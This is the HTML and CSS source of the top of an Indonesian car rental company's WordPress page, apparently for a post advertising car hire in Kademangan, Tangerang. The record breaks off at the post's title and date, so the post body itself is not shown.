.elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-36d64036 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title, .elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title a{font-size:13px;}.elementor-11227 .elementor-element.elementor-element-32bfefdb{text-align:center;}.elementor-11227 .elementor-element.elementor-element-61e46cea .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-11227 .elementor-element.elementor-element-7f8a2a4b{width:100%;}.elementor-11227 .elementor-element.elementor-element-6ceeae98{width:33%;}.elementor-11227 .elementor-element.elementor-element-6ea00a22{width:33%;}.elementor-11227 .elementor-element.elementor-element-36d64036{width:100%;}}
.elementor-11248 .elementor-element.elementor-element-409cfbb4:not(.elementor-motion-effects-element-type-background), .elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #4054B2 0%, #16163f 89%);}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{max-width:750px;min-height:252px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-background-overlay{opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 10px 0px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:38px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#FFFFFF;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon i{color:#FFFFFF;font-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon{width:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text, .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text a{color:#FFFFFF;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce > .elementor-container{max-width:750px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{margin-top:-120px;margin-bottom:0px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-15e7f37b img{width:100%;max-width:100%;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-11248 .elementor-element.elementor-element-21fe450a{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(159,163,173,0.2);padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#4054B2;}.elementor-11248 .elementor-element.elementor-element-1bc4a60 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#ffffff;--e-share-buttons-secondary-color:rgba(47,55,89,0.7);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn{font-size:calc(1px * 10);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn:hover{--e-share-buttons-secondary-color:#4632da;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-49296b52{text-align:left;color:#120707;font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-11248 .elementor-element.elementor-element-68aeb831 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-family:"Varela Round", Sans-serif;font-size:16px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{color:#3d4459;font-family:"Trebuchet MS", Sans-serif;font-size:18px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{color:#4632da;font-size:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-right:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-right:20px;}@media(max-width:1024px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:650px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{height:195px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:0% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:40px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:0px 30px 0px 30px;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}@media(max-width:767px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:264px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:10% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:30px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-size:12px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:20px 20px 0px 20px;}.elementor-11248 .elementor-element.elementor-element-15e7f37b{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:center;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-11248 .elementor-element.elementor-element-49296b52{font-size:15px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-size:17px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{font-size:14px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{font-size:16px;}}</style><link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/038f17f63f3e0e6518a935cdbe5c630e.css?ver=c630e' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/67ac44c3c7e554af71cdbc4d790e1f5f.css?ver=e1f5f' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e9f2f33707637182e577f92c0e491e50.css?ver=91e50' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bab40b792c20f9c1812b169d6ffaee2b.css?ver=aee2b' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-varelaround-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/3dbfc0328cf086078f8a7b9f0e7a5328.css?ver=a5328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b9968836a656da5b98f2546acf8efeac.css?ver=efeac' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bfe801f9d61114be44f805ccb0e08e30.css?ver=08e30' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/20c76a232fdeaf6de36de3c5d53f00be.css?ver=f00be' media='all' /><link rel="https://api.w.org/" href="https://www.kalijagarentcar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kalijagarentcar.com/wp-json/wp/v2/posts/5442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kalijagarentcar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.kalijagarentcar.com/?p=5442' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Frental-mobil-kademangan-tangerang" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Frental-mobil-kademangan-tangerang&#038;format=xml" /><meta name="google-site-verification" content="yqVnRcpubFZTbPWl-AKtYkc5ZN84LVnUn0oguOO_mgk" /><meta name="p:domain_verify" content="144506067a2c33c3da597494ee88b2bb"/> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117947032-32"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117947032-32');</script> <style>img#wpstats{display:none}</style><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css">/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.float{
	position:fixed;
	width:140px;
	height:40px;
	bottom:65px;
	right:10px;
	background-color: #03B631;
	color: #fff;
	border-radius:50px;
	text-align:center;
  font-size:15px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;
}

.my-float{
	margin-top:12px;
}</style></head><body class="wp-singular post-template-default single single-post postid-5442 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-15240 elementor-page-11248"><a class="skip-link screen-reader-text" href="#content">Lewati ke konten</a><div data-elementor-type="header" data-elementor-id="11203" class="elementor elementor-11203 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-39c3f8a6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="39c3f8a6" data-element_type="section" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1182e20d" data-id="1182e20d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-31fde944 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31fde944" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4b5e6449 elementor-hidden-phone" data-id="4b5e6449" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33edd8fd elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33edd8fd" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f76f5bb" data-id="4f76f5bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4e7f8c99 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4e7f8c99" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container"><form class="elementor-search-form" role="search" action="https://www.kalijagarentcar.com" method="get"><div class="elementor-search-form__toggle">
<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span></div><div class="elementor-search-form__container">
<input placeholder="" class="elementor-search-form__input" type="search" name="s" title="Search" value=""><div class="dialog-lightbox-close-button dialog-close-button">
<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span></div></div></form></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ab2b68" data-id="5ab2b68" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-28a92a7 elementor-shape-circle e-grid-align-mobile-left elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="28a92a7" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7c9d814" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-15e0ca8" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-3ea8a6b" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-235151a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="235151a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5e8cd83b" data-id="5e8cd83b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47448e3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="47448e3" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.kalijagarentcar.com">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="64" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&amp;ssl=1" class="attachment-medium size-medium wp-image-19397" alt="" />								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5bee48f3" data-id="5bee48f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b10e9f0 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5b10e9f0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item">Kontak Kami</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item" tabindex="-1">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item" tabindex="-1">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item" tabindex="-1">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item" tabindex="-1">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item" tabindex="-1">Kontak Kami</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4323dc0b" data-id="4323dc0b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3550def9 elementor-align-right elementor-hidden-phone elementor-widget elementor-widget-button" data-id="3550def9" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.kalijagarentcar.com/booking" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
<span class="elementor-button-text">Booking Sekarang</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section></div></div><div data-elementor-type="single" data-elementor-id="11248" class="elementor elementor-11248 elementor-location-single post-5442 post type-post status-publish format-standard has-post-thumbnail hentry category-sewa-mobil-tangerang"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-409cfbb4 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="409cfbb4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28e027b8" data-id="28e027b8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47ea8e19 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="47ea8e19" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Rental Mobil Kademangan Tangerang</h1></div></div><div class="elementor-element elementor-element-7d7c269b elementor-align-center elementor-widget elementor-widget-post-info" data-id="7d7c269b" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
<a href="https://www.kalijagarentcar.com/author/kalijaga">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
Kalijaga					</span>
</a></li><li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
<a href="https://www.kalijagarentcar.com/2018/11/30">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
November 30, 2018					</span>
